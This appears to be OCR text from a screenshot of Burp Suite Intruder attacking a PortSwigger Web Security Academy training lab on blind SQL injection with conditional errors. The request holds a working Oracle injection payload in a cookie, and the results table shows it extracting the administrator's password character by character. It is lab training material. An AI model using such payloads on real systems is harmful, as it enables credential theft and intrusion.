 Anwendungen Orte Burp Suite Professional 26. Feb 23:17 1
Burp Suite Professional v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 11207
1 a 200 11207
2 b 200 11207
3 c 200 11207
4 d 200 11207
5 e 200 11207
6 f 200 11207
7 g 200 11207
8 h 200 11207
9 i 200 11207
10 j 500 98
11 k 200 11207
12 l 200 11207
13 m 200 11207
14 n 200 11207
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac421f1b1ea1600b80d702f400a0007b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=fVVRBdjrFzpx9kk7'||(SELECT CASE WHEN SUBSTR(password,11,1)='j' THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator')||'; session=N3xoFhitwlW03IAohOxQnOnWmiml0bW8
10 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished
Add §
lear §
uto §
efresh
? Search... 0 matches Clear
1 payload position Length: 682
Blind SQL injection with conditional errors - Mozilla Firefox
Blind SQL injection with
https://ac421f1b1ea1600b80d702f400a0007b.web-security- BURI
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
*Ungespeichertes Dokument 1 Speichern